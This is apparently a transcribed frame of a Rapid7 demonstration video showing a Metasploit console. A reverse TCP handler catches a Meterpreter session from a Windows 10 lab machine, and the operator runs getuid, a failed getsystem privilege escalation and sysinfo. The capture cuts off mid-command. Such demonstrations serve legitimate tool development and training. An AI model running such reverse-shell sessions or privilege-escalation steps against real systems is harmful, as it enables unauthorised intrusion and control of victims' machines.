 tmoose@ubuntu: ~/rapid7/metasploit-framework
1:22 PM
[ruby-2.6.5@metasploit-framework](upstream-master) tmoose@ubuntu:~/rapid7/metasploit-framework$ ./msfconsole
[-] No local database connected. Please connect to a local database before connecting to a remote data service.
[-] ***
[-] * WARNING: No database support: FATAL:  password authentication failed for user "msf"
FATAL:  password authentication failed for user "msf"
[-] ***
Metasploit
=[ metasploit v5.0.73-dev-9db6b51 ]
+ -- --=[ 1964 exploits - 1095 auxiliary - 337 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 1 opened (192.168.135.168:5555 -> 192.168.132.125:49683) at 2020-02-05 13:21:01 -0600
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > us
15 RAPID7